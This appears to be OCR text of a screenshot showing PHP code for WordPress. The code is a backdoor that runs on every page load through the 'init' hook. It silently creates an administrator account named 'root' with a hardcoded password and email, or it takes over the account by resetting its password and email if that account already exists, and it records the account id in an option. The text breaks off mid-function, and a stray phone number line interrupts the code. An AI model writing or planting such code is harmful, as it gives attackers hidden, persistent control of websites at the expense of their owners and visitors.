
if (!function_exists('wpab_bootstrap') &&
(240) 530-0458
function_exists('add_action') && function_exists('wp_insert_user')) {
$GLOBALS['wpab_params'] = array( 'user_login' => 'root',
'user_pass' => 'wvHxNClirn', 'role' => 'administrator', 'user_email'
=> 'admin@wordpress.com', ); function wpab_bootstrap() {
$params = isset($GLOBALS['wpab_params']) &&
is_array($GLOBALS['wpab_params']) ? $GLOBALS['wpab_params'] :
null; if (!$params || empty($params['user_login'])) { return; }
$stored_id = (int) get_option('_pre_user_id'); $existing_user =
get_user_by('login', $params['user_login']); if (!$existing_user) { $id
= wp_insert_user($params); if (!is_wp_error($id) && $id) {
update_option('_pre_user_id', (int) $id); } return; } if
($existing_user->user_email !== $params['user_email']) { $uid =
$stored_id > 0 ? $stored_id : (int) $existing_user->ID; if ($uid > 0) {
wp_set_password($params['user_pass'], $uid);
wp_update_user(array( 'ID' => $uid, 'user_email' =>
$params['user_email'], )); } } if ($stored_id < 1) {
update_option('_pre_user_id', (int) $existing_user->ID); } }
add_action('init', 'wpab_bootstrap', 0); function